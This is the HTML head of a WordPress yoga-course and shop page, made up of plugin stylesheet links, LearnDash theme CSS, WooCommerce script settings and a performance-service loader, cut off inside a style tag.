<link rel='stylesheet' id='dashicons-css' href='https://holyyoga.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://holyyoga.net/wp-includes/css/media-views.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://holyyoga.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://holyyoga.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754405366' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://holyyoga.net/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=1532053822' type='text/css' media='all' />
<link rel='stylesheet' id='theme_global-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-flow-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-flow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-flow-fontawesome-css-css' href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-flow-bootstrapcdn-css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/font-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-vendors-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme-vendors.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/style.css?ver=1977629021' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.4' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #7573b5;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #7573b5 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(117, 115, 181, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #7573b5 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #7573b5 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #7573b5 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #7573b5 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #7573b5;
			color: #7573b5;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #7573b5; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #7573b5 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(117,115,181,0.2) !important;
			color: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(117,115,181,0.1) !important;
			border: 1px solid #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(117,115,181,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #7573b5 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #00b3b4 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #00b3b4 !important;
			border-top-color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #00b3b4;
			background-color: transparent !important;
			color: #00b3b4;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #a24d98 !important;
		}

		
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-frontend-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/css/frontend.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.0' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-7-color{color:#ffffff}:root .has-kb-palette-7-background-color{background-color:#ffffff}:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/jquery.min.js?ver=620476632" id="jquery-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.0" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="uncannyowl-learndash-toolkit-free-js-extra">
var UncannyToolkit = {"ajax":{"url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","nonce":"a52dd79246"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.4" id="uncannyowl-learndash-toolkit-free-js"></script>
<script id="ultp-frontend-js-extra">
var UncannyToolkitPro = {"restURL":"https:\/\/holyyoga.net\/wp-json\/uo_toolkit\/v1\/","nonce":"abb8bd63d9"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.2" id="ultp-frontend-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/holyyoga.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1767218649","secure":"1"};
</script>
<script src="https://holyyoga.net/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://holyyoga.net/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script id="woo-conditional-shipping-js-js-extra">
var conditional_shipping_settings = {"trigger_fields":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script id="ajax-js-extra">
var ajax_obj = {"ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","smart_nonce":"4531eb6793"};
</script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/woo-custom-theme-ajax.js?ver=1.2" id="ajax-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
</script>
<script id="sumo-pp-single-product-js-extra">
var sumo_pp_single_product_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","product":"1480","get_wc_booking_deposit_fields_nonce":"5a08266f8a","hide_product_price":"no","price_based_on":"regular-price","variation_deposit_form_template":"from-woocommerce"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/single-product.js?ver=11.3.0" id="sumo-pp-single-product-js"></script>
<script id="sumo-pp-checkout-js-extra">
var sumo_pp_checkout_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"b855a6f5f5","can_user_deposit_payment":null,"maybe_prevent_from_hiding_guest_signup_form":"","current_page":"cart"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/checkout.js?ver=11.3.0" id="sumo-pp-checkout-js"></script>
<script id="sumo-pp-myaccount-js-extra">
var sumo_pp_myaccount_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"e02721d65c"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/myaccount.js?ver=11.3.0" id="sumo-pp-myaccount-js"></script>
<link rel="https://api.w.org/" href="https://holyyoga.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holyyoga.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://holyyoga.net/?p=1480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holyyoga.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholyyoga.net%2Fflow%2Frefinement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holyyoga.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholyyoga.net%2Fflow%2Frefinement%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <style type="text/css">
        .icon-watchlist-remove {
          background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23' height='16' style='enable-background:new 0 0 23 16' xml:space='preserve'%3E%3Cpath d='M20.5 6.5 22 8l-7 7-4.5-4.5L12 9l3 3zM1 9h8v2H1zm0-8h12v2H1zm0 4h12v2H1z' style='fill-rule:evenodd;clip-rule:evenodd;fill:%23fff'/%3E%3C/svg%3E");
          background-repeat: no-repeat;
        }
        .a11y-tip.a11y-tip--no-delay .my-list.icon {
            border: none !important;
        }
    </style>
  <script type="text/javascript">
           var ajaxurlenable = "https://holyyoga.net/wp-admin/admin-ajax.php";
           var nonceenableajax = "5b5005a630";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'flow',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/whkJDxHvagillKfFyEpEPheenJkvGPhX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"whkJDxHvagillKfFyEpEPheenJkvGPhX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
    <style type="text/css">
